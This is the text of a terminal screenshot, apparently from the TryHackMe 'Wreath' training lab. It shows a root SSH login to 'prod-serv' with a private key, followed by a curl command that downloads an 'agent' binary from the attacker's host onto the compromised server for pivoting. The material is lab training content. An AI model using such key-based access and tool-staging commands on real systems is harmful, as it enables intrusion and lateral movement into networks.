 File Actions Edit View Help
root@kali: ~kali/Downloads × root@prod-serv:~ × root@kali: ~/TryHackMe/Wreath/kill × root@kali: ~ ×
┌──(root㉿kali)-[~/TryHackMe/Wreath/kill]
└─# ssh -i id_rsa root@10.200.87.200
[root@prod-serv ~]# ls
agent anaconda-ks.cfg nmap_sar
[root@prod-serv ~]# curl 10.50.88.33/agent -o agent
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 4396k 100 4396k 0 0 988k 0 0:00:04 0:00:04 --:--:-- 988k
[root@prod-serv ~]# ls
agent anaconda-ks.cfg nmap_sar
[root@prod-serv ~]#